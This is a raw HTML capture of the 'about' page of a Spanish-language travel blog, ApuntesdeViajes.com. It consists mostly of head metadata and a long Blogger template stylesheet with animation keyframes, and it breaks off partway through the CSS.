

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html
body_size: 47849
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- TradeDoubler site verification 2866349 -->
<!-- TradeDoubler site verification 2882926 -->
<meta content='6b6a9735637ec0a6688d9356cc22068dd6c66b03' name='B-verify'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<!--INICIA TAGS PARA TWITTER, VER: https://dev.twitter.com/cards/types/summary -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@adalbertogl' name='twitter:site'/>
<meta content='@adalbertogl' name='twitter:creator'/>
<!-- SI ES EL INDEX (PAGINA PRINCIPAL) -->
<meta content='https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html' name='og:url'/>
<meta content='Sobre ApuntesdeViajes.com' name='og:title'/>
<meta content='' name='og:image'/>
<!-- SI EL POST CONTIENE DESCRIPCION (SEARCH DESCRIPTION) -->
<meta content='Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aquí encontrarás consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.' name='og:description'/>
<!-- SI EL POST NO CONTIENE DESCRIPCION (SEARCH DESCRIPTION) -->
<!--FIN DE TAGS PARA TWITTER-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.apuntesdeviajes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Apuntes de Viajes  - Atom" href="https://www.apuntesdeviajes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Apuntes de Viajes  - RSS" href="https://www.apuntesdeviajes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Apuntes de Viajes  - Atom" href="https://www.blogger.com/feeds/2821712825085787127/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aquí encontrarás consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.' name='description'/>
<meta content='https://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html' property='og:url'/>
<meta content='Sobre ApuntesdeViajes.com' property='og:title'/>
<meta content='Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aquí encontrarás consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbCVHAHXQPErI5Y3VkvoXYm7my8woAFYcyXt816Lwb47dyeD4WhzGt74J2iuDTLwrWPci3dnM5gupTKHtXSJMnh3nLWeJr144tWhdU5AeQH28ZbbRyL_K7F7k5p3p5t7hJCiuOSGDQ/w1200-h630-p-k-no-nu/?imgmax=800' property='og:image'/>
<title>
Sobre ApuntesdeViajes.com - Apuntes de Viajes 
</title>
<!-- Description and Keywords (start) -->
<meta content='viajes, voluntariado, america latina, cuba, colombia, mexico, ecuador, amazonas' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aquí encontrarás consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.' name='og:description'/>
<meta content='Apuntes de Viajes ' property='og:site_name'/>
<meta content='https://www.apuntesdeviajes.com/' name='twitter:domain'/>
<meta content='Sobre ApuntesdeViajes.com' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Sobre ApuntesdeViajes.com' name='twitter:title'/>
<meta content='Apuntes de Viajes es un blog de viajes y turismo alternativo.  Aquí encontrarás consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#ff6808;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: circle; padding:0 0 5px; }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #000;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #f29a10
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #f29a10;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #f29a10;
opacity: 1;
}
/* ######## Searchbox Barra de Busqueda ######################### */
input.gsc-input {
padding: 10px 10px;
border: 1px solid #ddd;
width: 99%;
}
input.gsc-search-button {
padding: 9px;
margin-left: 2px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #f29a10;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
